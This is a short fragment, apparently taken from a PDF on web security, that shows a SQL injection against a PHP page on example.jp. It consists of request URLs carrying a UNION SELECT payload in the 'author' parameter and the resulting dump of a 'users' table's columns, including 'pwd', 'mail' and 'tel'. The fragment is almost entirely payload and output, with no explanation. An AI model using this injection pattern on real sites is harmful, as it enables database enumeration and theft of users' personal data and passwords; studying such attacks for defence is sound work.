 http://example.jp/44/44-001.php?author='+union+select+table_name,column_name,data_type,nu...
http://example.jp/44/44-001.php?author='+union+select+table_name,column_name,data_t
http://example.jp/44/44-001.php?author='...
users mail character varying
users addr character varying
users id character varying
users tel character varying
users name character varying
users pwd character varying